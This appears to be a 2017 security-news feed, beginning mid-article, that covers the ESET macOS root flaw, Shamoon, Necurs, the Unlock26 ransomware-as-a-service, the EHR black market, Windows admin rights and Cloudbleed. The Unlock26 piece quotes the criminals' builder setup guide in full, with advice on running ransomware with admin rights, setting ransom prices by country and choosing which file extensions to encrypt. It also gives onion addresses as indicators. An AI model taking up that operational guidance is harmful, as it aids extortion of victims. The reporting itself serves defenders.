As detailed in the full disclosure, all a hacker needs to get root-level remote code execution on a Mac computer is to intercept the ESET antivirus package's connection to its backend servers using a self-signed HTTPS certificate, put himself in as a man-in-the-middle (MITM) attacker, and exploit an XML library flaw.
The actual issue was related to a service named esets_daemon, which runs as root. The service is statically linked with an outdated version of the POCO XML parser library, version 1.4.6p1 released in March 2013.
This POCO version is based on a version of the Expat XML parser library version 2.0.1 from 2007, which is affected by a publicly known XML parsing vulnerability (CVE-2016-0718) that could allow an attacker to execute arbitrary code via malicious XML content.
Now, when esets_daemon sent a request to https://edf.eset.com/edf during activation of the ESET Endpoint Antivirus product, an MITM attacker can intercept the request to deliver a malformed XML document using a self-signed HTTPS certificate.
This event triggers the CVE-2016-0718 flaw that executes the malicious code with root privileges when esets_daemon parsed the XML content.
This attack was possible because the ESET antivirus did not validate the web server's certificate.
Here's what the duo explain:
"Vulnerable versions of ESET Endpoint Antivirus 6 are statically linked with an outdated XML parsing library and do not perform proper server authentication, allowing for remote unauthenticated attackers to perform arbitrary code execution as root on vulnerable clients."
Now since the hacker controls the connection, they can send malicious content to the Mac computer in order to hijack the XML parser and execute code as root.
The Google researchers have also released the proof-of-concept (PoC) exploit code, which only shows how the ESET antivirus app can be used to cause a crash.
ESET addressed this vulnerability on February 21 by upgrading the POCO parsing library and by configuring its product to verify SSL certificates.
The patch is made available in the release of version 6.4.168.0 of ESET Endpoint Antivirus for macOS. So, make sure your antivirus package is patched up to date.
Multiple Groups Cooperated in Shamoon Attacks: Symantec
27.2.2017 securityweek Virus
The recent attacks involving the notorious disk-wiping malware Shamoon, aka Disttrack, may have been carried out by multiple groups working together under the command of a single entity, Symantec said on Monday.
A total of three Shamoon 2 attack waves were observed recently, including two in November 2016 and one on January 23. The attacks, believed by many to be the work of Iran, targeted organizations in the Persian Gulf, particularly Saudi Arabia.
Experts have identified connections between apparently different threat groups and the Shamoon attacks. First, Symantec reported that an actor tracked by the company as Greenbug may have helped obtain credentials used in the Shamoon operation.
Later, Palo Alto Networks published a report on Magic Hound, a campaign targeted at energy, government and technology sector organizations that are located or have an interest in Saudi Arabia. The operation involved domains and a RAT linked by IBM to Shamoon attacks.
Researchers also found connections between the Magic Hound attacks and two other Iran-linked advanced persistent threat (APT) actors: Charming Kitten (Newscaster) and Rocket Kitten. Symantec tracks the group behind Magic Hound as Timberworm, and SecureWorks has named it COBALT GYPSY.
Symantec said Timberworm apparently facilitated the January 2017 Shamoon attacks. The group, similar to Greenbug, gained access to the targeted organizations’ systems weeks or months before Shamoon was deployed in order to conduct reconnaissance, harvest credentials and establish persistent remote access.
Timberworm used spear-phishing emails and weaponized documents to gain a foothold in each organization’s network. The attacker then leveraged custom malware, hacking tools and legitimate sysadmin applications to achieve its goals. The use of legitimate tools can help avoid detection and makes attribution more difficult.
Both Greenbug and Timberworm penetrated the systems of many organizations – not only in Saudi Arabia – but the Shamoon worm was only deployed against specific targets.
“Timberworm appears to be a much larger operation, infiltrating a much broader range of organizations beyond those affected by the recent Shamoon attacks. Similarly, Greenbug targeted a range of organizations in the Middle East beyond those affected by Shamoon, including companies in the aviation, energy, government, investment, and education sectors,” said Symantec researchers.
“While both groups leveraged two distinct toolsets, their targets, tactics, and procedures align very well and in close proximity to the coordinated wiping events,” they added.
The evidence suggests that the groups worked together and their activities may have been orchestrated by a single entity, experts said.
The Necurs botnet is evolving, now includes a DDoS module
27.2.2017 securityaffairs BotNet
The Necurs botnet is evolving and recently the experts at BitSight’s Anubis Labs discovered that it was improved to launch DDoS attacks.
The Necurs botnet continues to evolve and recently it was used by crooks not only to spread the dreaded Locky ransomware but he was improved to launch DDoS attacks.
According to the researchers BitSight’s Anubis Labs who are monitoring the Necurs botnet, the malware was modified in September to include a module that implements DDoS capabilities and new proxy command-and-control communication features.
The Necurs Botnet is one of the world’s largest malicious architectures, used to spread the dreaded threats, that vanished since June 1.
When it was first spotted earlier 2015, the experts classified the malicious infrastructure as a high-complex and efficient, “a masterpiece of criminality.”
On October 2015, an international joint effort of law enforcement agencies, including the FBI and the NCA, destroyed the botnet, but it resurrected after and was used to mainly spread the Locky ransomware. Experts called it Necurs and confirmed it was the world’s largest botnet.
“Necurs is a modular malware that can be used for many different purposes. What’s new with the sample we found is the addition of a module that adds SOCKS/HTTP proxy and DDoS capabilities to this malware,” explained Tiago Pereira, threat intel researcher with Anubis Labs.
About six months ago, Pereira and his team discovered that besides the usual port 80 communications, a system compromised by the Necurs malware was communicating with a set of IPs through a different port using a different protocol.
The researchers reverse-engineered the malware and discovered what appeared to be a simple SOCKS/HTTP proxy module for communications between the bot and the command-and-control server.

“As we looked at the commands the bot would accept from the C2, we realized that there was an additional command, that would cause the bot to start making HTTP or UDP requests to an arbitrary target in an endless loop, in a way that could only be explained as a DDoS attack,” continues the analysis published by Pereira.
The researchers have no proof that the threat actors in the wild have used the Necurs botnet in DDoS attacks.
“Please notice that we have not seen Necurs being used for DDOS attacks, we simply saw that it has that capability in one of the modules that it has been loading.” reads Pereira.
The bots were used by operators as proxies (HTTP, SOCKSv4 and SOCKSv5 protocols) relaying connections through them in “direct proxy” and “proxy backconnect” modes.
“As a response to the beacon, there are also three types of messages (or commands) sent by the C2 to the bot, that can be distinguished by the msgtype byte in the header:”
Start Proxybackconnect (msgtype 1);
Sleep (msgtype 2);
Start DDOS (msgtype 5) that includes HTTPFlood and UDPFlood modes.
The researcher highlighted that a malicious architecture having the size of the Necurs botnet could be very dangerous because could generate a huge volume of traffic.
“The HTTP attack works by starting 16 threads that perform an endless loop of HTTP requests… The UDP flood attack works by repeatedly sending a random payload with size between 128 and 1024 bytes,” reads the report.
New Unlock26 Ransomware and RaaS Portal Discovered
27.2.2017 securityweek Virus
A recently discovered Ransomware-as-a-Service (RaaS) portal was found to be responsible for the distribution of a brand new ransomware family dubbed Unlock26.
Dubbed Dot-Ransomware, the RaaS portal went live on February 19, and security researchers suggest that the Unlock26 ransomware was released the same day. Further, they reveal that the ransomware operation features a very minimal and direct style, with few instructions and simple ransom notes and payment portal.
Wannabe criminals registering for the service get to download two files, one being a benign ransomware payload dubbed core.exe, while the other being an archive containing the builder and usage instructions called builder.zip.
The builder, BleepingComputer reports, is a minimal command-line interface through which affiliates can customize the ransom amount (can even set special decryption prices per country), the targeted file types, the type of encryption (full or first 4MB of each file), and the Bitcoin address where the payment should be sent.
To apply the custom settings to the ransomware, affiliates only need to load the core.exe file in the builder, which will also generate a fully weaponized binary, ready for distribution. From this point onward, it’s up to each affiliate to distribute the malicious file using whatever means necessary.
Dubbed Unlock26, the newly-generated ransomware appends a .locked-[XXX] extension to the encrypted files, where XXX appear to be three random alpha-numeric characters unique for each victim. Once the encryption process has been completed, the malware displays a ransom note that instructs victims to access one of four Tor-to-Web proxy URLs.
A signature hidden in the links displayed by the ransom note allows cybercriminals to distinguish between infected hosts, researchers say. However, this also means that victims have to click on the links, and that typing the visible URLs manually in a browser won't offer access to the payment portal, because the site checks for the presence of those signatures.
The signatures are believed to have been included so that each user would be pointed to a unique Bitcoin address when accessing the portal. The payment site, however, doesn’t provide clear instructions on what victims should do, most probably because the malware authors expect victims to have knowledge of what being infected with ransomware involves.
On the other hand, both the ransom note and the payment site also fail to inform the victims on the amount they have to pay. On the payment site, a math function is listed instead: 6.e-002 BTC. Because of all these and because the builder features an error, researchers suggest that both the ransomware and the RaaS operation are under development, not yet ready to be deployed.
Google Hands Over Email Encryption App to Community
27.2.2017 securityweek Krypto
Google announced last week that it has decided to hand over its E2EMail email encryption app to the community.
The tech giant first announced its End-to-End email encryption project in June 2014 and released its source code a few months later. The goal was to create a Chrome extension that would make it easier for less tech savvy people to encrypt their emails using the OpenPGP standard.
The End-to-End crypto library has been used for several projects, including E2EMail, a Gmail client that runs independently of the normal Gmail interface and allows users to send and receive encrypted emails.
The E2EMail source code has been available on GitHub for the past year and it has received contributions from several security engineers. The search giant has now announced that E2EMail is not a Google product and instead it has become a “fully community-driven open source project.”
Since a long time has passed and a Chrome extension is still not ready for general use, some believe this may actually be Google’s way of saying that it has abandoned the project, especially since no changes have been made to the code in the past months.
On the other hand, Google did say that it is looking forward to working “alongside the community” to integrate E2EMail with other projects, such as the recently announced Key Transparency.
“E2EMail in its current incarnation uses a bare-bones central keyserver for testing, but the recent Key Transparency announcement is crucial to its further evolution,” Google employees said in a blog post. “Key discovery and distribution lie at the heart of the usability challenges that OpenPGP implementations have faced. Key Transparency delivers a solid, scalable, and thus practical solution, replacing the problematic web-of-trust model traditionally used with PGP.”
New RaaS Portal Preparing to Spread Unlock26 Ransomware
27.2.2017 securityweek bleepingcomputer.com Virus
A new Ransomware-as-a-Service (RaaS) portal named Dot-Ransomware is behind the Unlock26 ransomware discovered this past week.
First spotted two days ago, this ransomware operation is quite unique as it features a very minimal and direct style, with little-to-no instructions and simple-designed ransom notes and ransom payment portal.
Based on two messages left on the Dot-Ransomware homepage, this entire operation launched on Sunday, February 19, when the website was set up.
Anyone who registers on the service will be able to download two files. One is titled core.exe, which is the benign ransomware payload, while the
second is builder.zip, an archive containing the builder and usage instructions (embedded in full at the end of the article).
The builder is a minimal CLI tool that allows users to customize the following options:
Ransomware decryption price
Special decryption prices per country
Extensions targeted for encryption
The type of encryption (full or first 4MB of each file)
The Bitcoin address where to send the crook's 50% cut


According to the builder's instructions file, users must load the core.exe file in the builder, which will then patch the file with the user's custom settings, and generate a fully weaponized binary, ready for distribution.
The way each Dot-Ransomware user spreads this file is up to him. This may be malvertising, spam, or manual infections after brute-forcing RDP connections.
Unlock26 infection process
On the victim's side, the newly-generated Unlock26 ransomware will encrypt the user's files based on the internal configuration file, and append each locked file with a .locked-[XXX] extension, where XXX appear to be three random alpha-numeric characters unique for each victim.

The last step in the infection process is to show the ransom note, which is simple and to the point, urging users to access one of four Tor-to-Web proxy URLs.
The first eight characters of the ransomware's payment site is also from where the ransomware's name came from, before researchers discovered and linked the ransomware with the Dot-Ransomware RaaS.

The links in the Unlock26 ransom note also hide a signature that allows crooks to distinguish between infected hosts.
This means you have to click on the links from the ransom note itself. Typing the visible URLs manually in a browser won't let you access the payment site, which checks for the presence of these signatures. We suspect the signatures are most likely used to display unique Bitcoin addresses for each user accessing the payment site.
Accessing the Unlock26 payment site we find the same simplistic style, lacking any kind of meaningful instructions.
From our analysis of this entire operation, it's like the ransomware author is expecting everyone to know what to do, as if everyone gets infected with ransomware on a daily basis, and all users are tech-savvy PC veterans that know exactly what should happen next.


Unlock26 ransom payment site
Dot-Ransomware, Unlock26 appear to be under development
But user instructions are not the only things missing from Dot-Ransomware and Unlock26.
For example, if users wanted to pay, they wouldn't even know the amount of Bitcoin they'd need to send, since the Unlock26 payment site doesn't list the decryption price, but shows a math function instead: 6.e-002 BTC. This is weird, to say the least, unless you really want people not to pay the ransom.
Putting this detail together with the error seen in one section of the builder (screenshot above), and with the fact that no users have reported Unlock26 infections as of now, we can say safely say this ransomware and its RaaS are still under development, and not yet ready to be deployed. Let's hope its author gets bored in a few days and drops the service entirely, but we doubt it will happen after working so hard to reach this advanced stage of development.
Special thanks to MalwareHunter, who discovered the Unlock26 ransomware, David Montenegro, who discovered the Dot-Ransomware RaaS, Bleeping Computer's Lawrence Abrams and GrujaRS, who helped with the analysis and info gathering.
IOCs
core.exe SHA256 hash:
db43d7c41da0223ada39d4f9e883611e733652194c347c78efcc439fde6dde1c
builder.zip SHA256 hash:
dd03307aa51cfb1c5a3c3fafc65729ad5b50a764354ef3919b7f9d0b4c6142a5
Ransom note:
Your data was locked!
To unlock your data follow the instructions below
Go to one of this sites
unlock26ozqwoyfv.onion.to
unlock26ozqwoyfv.onion.nu
unlock26ozqwoyfv.onion.casa
unlock26ozqwoyfv.hiddenservice.net
Builder 'Setup Guide.txt' file
================================================================================
====================================================
DotRansomware Setup Guide
====================================================
================================================================================
Attention!!!
We recommend you to build your ransomware inside virtual machine!
(But it is safe to use builder on your PC, just don't run builded exe file on your PC!)
================================================================================
Recommendation:
If you have got possibility to run ransomware on victim's computer with
administrator privileges then do it. Because it will provide better conversion.
================================================================================
Recommended decryption price:
0.1
================================================================================
Recommended special decryption prices:
FR|0.15|FI|0.15|IE|0.15|IS|0.15|AU|0.15|BE|0.15|CA|0.15|AT|0.15|DK|0.15|SE|0.15|DE|0.15|NL|0.15|SA|0.2|US|0.2|HK|
0.2|LU|0.2|CH|0.2|NO|0.2|AE|0.2|SG|0.2|KW|0.2|MO|0.2|QA|0.2
================================================================================
Recommended attacked extensions:
001|1dc|3ds|3fr|7z|a3s|acb|acbl|accdb|act|ai|ai3|ai4|ai5|ai6|ai7|ai8|aia|aif|aiff|aip|ait|anim|apk|arch00|ari|art|arw|
asc|ase|asef|asp|aspx|asset|avi|bar|bak|bay|bc6|bc7|bgeo|big|bik|bkf|bkp|blob|bmp|bsa|c|c4d|cap|cas|catpart|catproduct|
cdr|cef|cer|cfr|cgm|cha|chr|cld|clx|cpp|cr2|crt|crw|cs|css|csv|cxx|d3dbsp|das|dayzprofile|dazip|db|db0|dbf|
dbfv|dcr|dcs|der|desc|dib|dlc|dle|dlv|dlv3|dlv4|dmp|dng|doc|docm|docx|drf|dvi|dvr|dwf|dwg|dxf|dxg|eip|emf|emz|
epf|epk|eps|eps2|eps3|epsf|epsp|erf|esm|fbx|ff|fff|fh10|fh11|fh7|fh8|fh9|fig|flt|flv|fmod|forge|fos|fpk|fsh|ft8|fxg|gdb|
ge2|geo|gho|h|hip|hipnc|hkdb|hkx|hplg|hpp|hvpl|hxx|iam|ibank|icb|icxs|idea|iff|iiq|indd|ipt|iros|irs|itdb|itl|itm|iwd|iwi|j2k|
java|jp2|jpe|jpeg|jpf|jpg|jpx|js|k25|kdb|kdc|kf|kys|layout|lbf|lex|litemod|lrf|ltx|lvl|m|m2|m2t|m2ts|m3u|m4a|m4v|ma|map|
mat|mb|mcfi|mcfp|mcgame|mcmeta|mdb|mdbackup|mdc|mddata|mdf|mdl|mdlp|mef|mel|menu|mkv|mll|mlx|mn|model|mos|mp|
mp4|mpqge|mrw|mrwref|mts|mu|mxf|nb|ncf|nef|nrw|ntl|obm|ocdc|odb|odc|odm|odp|ods|odt|omeg|orf|ott|p12|p7b|p7c|
pak|pct|pcx|pdd|pdf|pef|pem|pfx|php|php4|php5|pic|picnc|pkpass|png|ppd|ppt|pptm|pptx|prj|prt|prtl|ps|psb|psd|psf|psid|
psk|psq|pst|ptl|ptx|pwl|pxn|pxr|py|qdf|qic|r3d|raa|raf|rar|raw|rb|re4|rgss3a|rim|rofl|rtf|rtg|rvt|rw2|rwl|rwz|sav|sb|sbx|
sc2save|shp|sid|sidd|sidn|sie|sis|skl|skp|sldasm|sldprt|slm|slx|slxp|snx|soft|sqlite|sqlite3|sr2|srf|srw|step|stl|stp|sum|svg|
svgz|swatch|syncdb|t12|t13|tax|tex|tga|tif|tiff|tor|txt|unity3d|uof|uos|upk|vda|vdf|vfl|vfs0|vpk|vpp_pc|vst|vtf|w3x|wb2|
wdx|wma|wmo|wmv|wallet|ycbcra|wotreplay|wpd|wps|x3f|xf|xl|xlk|xls|xlsb|xlsm|xlsx|xvc|xvz|xxx|zdct|zip|ztmp|py|rb|
tar|gz|sdf|yuv|max|wav|dat
================================================================================
Recommendation:
You need to test builded exe file inside virtual machine, because operability can be broken after crypt/pack of core!
================================================================================
Links to website:
dot2cgpiwzpmwtuh.onion.to
dot2cgpiwzpmwtuh.onion.nu
dot2cgpiwzpmwtuh.hiddenservice.net
dot2cgpiwzpmwtuh.onion.casa
dot2cgpiwzpmwtuh.onion
Stolen EHR data is flooding criminal underground communities in the Deep Web
27.2.2017 securityaffairs Crime
EHR data are precious commodities in the cyber criminal underground because of the lack of cyber security of healthcare industry.
Electronic health record databases are becoming the most precious commodities in the cyber criminal underground.
The healthcare sector has been the industry with the highest number of data breaches in 2015 when a total of 113.2 million healthcare-related records were stolen by hackers.
Huge lots of electronic health record (EHR), medical insurance identification archives, medical profiles represent a lucrative business for crooks.
An electronic health record (EHR) is a digital version of a patient’s medical record.
A report recently published by TrendMicro TrendLabs states that a complete EHR database could be sold as much as $500,000 on the Deep Web.
It is quite easy to find also smaller caches of farmed medical identities, personal medical profiles, and medical insurance ID card information in the principal black markets in the dark web.
Cybercriminals are exploiting the lax of security implemented for EHR systems.
“Given the contents of an EHR and its capacity to hold financial and credit card records, healthcare organizations become targets of cybercriminals who aim to steal personal identifiable information (PII), as well as financial information.” reads the report titled “Cybercrime and Other Threats Faced by the Healthcare Industry” “But unlike other data breaches, cybercriminals have found more ways to use information from EHRs aside from selling the data in bulk in underground markets”
The researchers have analyzed the offer on the Deep Web in the attempt to profile the offer and understand pricing models used by the criminals focused on the sale of EHR data.
Giving a look at EHR data, Medical insurance IDs with valid prescriptions go for $0.50 US, while complete profiles of US citizens including medical and health insurance data were selling for under $1.
As we said EHR data are a profitable business for cyber criminals, fraudulent tax returns based on stolen medical records go for $13.50 and fake birth certificates based on data stolen from medical records were selling for $500.
“In the last two years the number of cybercriminals committing tax fraud, through the use of stolen personal data found in EHRs, increased.19 As a result, Turbo Tax–a program used for filing taxes in the U.S.–had to temporarily suspend state tax filings to investigate the increasing number of fraud cases. ” continues the report.
Identity theft is one of the main fraudulent activities conducted by cyber criminals that can use the EHR data to accredit ththemselves gainst multiple webservices.
“In terms of resolving fraud issues, credit cards breaches have financial liability limited to US$50 per card. In the health industry, however, 65% of victims of medical identity theft had to pay an average of US$13,500 to resolve the crime–with costs covering the services of creditors and legal counsel.” reads the report. “Credit cards can be easily canceled and replaced but health care data such as Social Security numbers, and birthdates, are permanent–which means the data will live forever and that cyber criminals may reuse such information for a variety of purposes”
Crooks can use data stolen from medical records to obtain and sell copies of real birth certificates. In the following figure is reported an advertisement for birth certificates published on AlphaBay starting at US$500 per person.

The situation is worrisome, healthcare organizations are failing to protec their key assets.
It is quite easy for hackers to find EHR systems exposed online with a poor security, search engines like Shodan could provide detailed information on these systems, healthcare facilities, medical equipment.
The TrendLabs report detailed research conducted through Shodan that demonstrated the existence of many systems managing EHR data that were left open to the Internet with poor security.
Enjoy the report.
Kdyby účty neměly správcovská oprávnění, skrze 93 % nalezených děr ve Windows 10 by se nedalo úspěšně útočit
27.2.2017 cnews.cz Zranitelnosti
Díry byly, jsou a budou. Zabezpečení by ale výrazně prospělo, kdybychom nepoužívali uživatelské účty se zbytečně vysokými oprávněními. Aspoň díry nalezené v loňském roce ve Windows na správcovská oprávnění opravdu doplácí.
Používání práv správce bylo vždycky kritizováno v případech, kdy práva uživatel či uživatelka reálně nepotřebuje. Pakliže je účet se zvýšenými právy napaden, může takový útok způsobit pěknou paseku v počítači. Jenže historie ukázala, že koncept oprávnění je patrně příliš složitý. Ve skutečnosti většinu lidí nezajímá, jakými právy disponují, resp. reptají, když pocítí omezení účtu bez správcovských práv.
Vysoká oprávnění znamenají náchylnost k úspěšným útokům
Že by ale bezpečnosti prospělo, kdyby se vysoké oprávnění nepoužívalo zbytečně často, potvrzuje bezpečnostní firma Avecto. Ta ve svém výzkumu provedla analýzu bezpečnostních výstrah, které Microsoft v roce 2016 zveřejnil. Nahlášeno bylo 530 zranitelných míst v produktech redmondského giganta, přičemž 36 % z nich bylo označeno za kritické. Za velice důležité zjištění považuji, že by tyto díry z velké části nemusely znamenat problém.
V 94 % případů ze všech kritických zranitelných míst by mohlo být úspěšnému útoku předejito, kdyby uživatelský účet neměl nastavena správcovská práva. Loni to podle firmy platilo pro 85 % kritických děr. Tím spíše je nutné doporučit, abychom nepoužívali účty se zvýšeným oprávněním, pokud to není nezbytně nutné, protože tím výrazně zvyšujeme šanci úspěšného útoku na naše počítače. Bylo by také dobré vědět, jak správcovská oprávnění ovlivňují nekritická místa v zabezpečení s nižším hodnocením závažnosti. To bohužel Avecto neuvedlo.

Pokud je to možné, používejte raději běžný typ účtu
Edge a Windows 10
Patrně ještě zajímavější je zjištění, že 100 % všech objevených zranitelných míst v Edgi či Internet Exploreru, tedy nejen těch kritických, k úspěšnému útoku vyžaduje správcovská oprávnění. Běžné účty by tak loni skrze uvedené prohlížeče nebylo možné napadnout ani v jednom případě.
Konkrétně ve Windows 10 bylo za celý rok nahlášeno 395 zranitelných míst, což je o 46 % více než v případě Windows 8 a Windows 8.1. (Obě verze Osmiček obsahovaly 265 děr.) To dává smysl, protože Osmičky jsou starší a více odladěné, na trhu se pak současně nachází více verzí Desítek a vzhledem k neustálému vývoji bude v Desítkách zkrátka počet objevených zranitelných míst vždycky vyšší než v případě roky ustáleného kódu.

Loňské útoky na Edge by nebyly ničivé, kdyby byly používány standardní účty
Důležitější je, jak se firma s dírami vypořádá. Nás v tuto chvíli ale více zajímá zjištění podobné dvěma výsledkům výše. Pro 93 % nalezených děr ve Windows 10 platí, že by útok skrze tyto díry nebyl úspěšný, kdyby uživatelské účty nedisponovaly správcovským oprávněním. Opět se správcovské oprávnění ukazuje jako koulí u nohy, aspoň z pohledu bezpečnostních expertek a expertů.
Avecto se podívalo také na Office, kde však uvedlo jen základní statistiku. V produktech rodiny Office bylo loni nahlášeno 79 zranitelných míst. Před rokem to bylo 62 a oproti roku 2014 to představuje již 295% nárůst. Opět předpokládám, že za to může dynamický vývoj Office dostupného v rámci předplatného Office 365. Nevíme však, kolik děr je závislých na účtech se správcovými oprávněními.
Cloudbleed: únik dat sdíleného proxy serveru
27.2.2017 Root.cz Zranitelnosti
Společnost Cloudflare oznámila chybu ve své infrastruktuře, jejíž následky jsou velmi podobné zranitelnosti Heartbleed v OpenSSL. Díky podrobné zprávě o incidentu si můžeme přečíst, co se přesně stalo.
Začalo to celé nenápadně, v pátek 17. února odpoledne, kdy bezpečnostní výzkumník z Google, Tavis Ormandy, napsal na Twitter status, který předznamenával něco velkého.
Během analýzy výsledků tzv. fuzzingu, tedy testování kódu velkou množinou různých vstupů, narazil na podivný webový obsah, který obsahoval evidentně kusy neinicializované paměti. Záhy se ukázalo, že problém je v proxy serverech služby Cloudflare. Když se mu ho podařilo izolovat a reprodukovat, snažil se jej co nejrychleji předat bezpečnostnímu týmu Cloudflare.
Tavis Ormandy
Ukázka uniklých dat – data známé aplikace Uber
První pomoc
Bezpečnostní tým Cloudflare okamžitě pochopil, že jde o vážnou situaci. První, co udělal, bylo vypnutí doplňkových služeb, které nejspíše problém způsobovaly. Konkrétně šlo o služby obfuskace e-mailových adres, server-side excludes a automatických přepisů odkazů z http na https. Podle zprávy o incidentu byly také okamžitě sestaveny týmy pro řešení incidentu – jeden v San Franciscu a druhý v Londýně tak, aby se mohly střídat po 12hodinových směnách v nepřetržitém provozu. K vypnutí e-mailové obfuskace, která způsobovala nejvíce úniků, došlo už 47 minut po nahlášení, ke kompletnímu vypnutí všech funkcí, které únik způsobovaly, došlo 7 hodin po nahlášení.
Hledání příčiny
Od začátku bylo zřejmé, že chyba je ve funkcích, které v proxy serverech za běhu upravují HTML kód stránek. K tomuto účelu v Cloudflare dlouho používali vlastní parser napsaný v jazyce Ragel. Před časem však došli k závěru, že tento kód je příliš složitý a těžko udržovatelný, a tak začali vyvíjet nový, cf-html. Oba parsery jsou provedeny jako moduly pro webový server NGINX a během přechodného období jsou aktivní oba.
Další vyšetřování ukázalo, že chyba byla ve starém kódu přítomna mnoho let, teprve kombinace s novým modulem ji však dokázala vyvolat. Přímou příčinou byla nedostatečná kontrola přetečení ukazatele za konec řetězce v kódu, generovaném kompilátorem jazyka Ragel:
/* generated code */
if ( ++p == pe )
goto _test_eof;
Je třeba zdůraznit, že nejde o chybu v kompilátoru jazyka Ragel, ale o chybu ve zdrojovém kódu v tomto jazyce, jehož autorem je Cloudflare.
Podmínka ve výše uvedeném kódu kontroluje pouze rovnost s koncovou zarážkou. Dojde-li z nějakého důvodu k přeskočení ukazatele za zarážku, není konec vstupu detekován a program čte z paměti bezprostředně následující za bufferem. V této paměti se mohou nacházet různá data z předchozích komunikací. Jelikož je infrastruktura Cloudflare sdílená mezi různými zákazníky, je možné získat data i jiných webových stránek, než těch, které jsou problémem postiženy. Princip čtení přes hranice alokované paměti je velmi podobný chybě Heartbleed z roku 2014.
Tavis Ormandy
Ukázka uniklých dat – data fitness náramku Fitbit
Spící zranitelnost
Chyba čtení za hranice byla v kódu přítomna nejspíše od samého počátku. K jejímu vyvolání došlo vyvoláním chyby parseru na samém konci posledního bufferu, například, když HTML kód na zdrojovém serveru končil takovouto neukončenou značkou:
<script type=
Chyba se však nemohla projevit, dokud tento modul pracoval v NGINX samostatně. Je to způsobeno stylem, jakým NGINX předává modulu data. Teprve v okamžiku, kdy byl k původnímu modulu přidán nový cf-html, byly splněny podmínky k tomu, aby chyba v původním kódu začala škodit.
K prvnímu nasazení cf-html došlo 22. září 2016, kdy byla do cf-html zmigrována funkce automatického přepisování http na https. Zákazníci, kteří měli tuto funkci zapnutou a zároveň splnili podmínku nevalidně ukončeného HTML, mohli způsobovat únik dat už od té doby. Tato funkce však není podle slov Cloudflare příliš používaná.
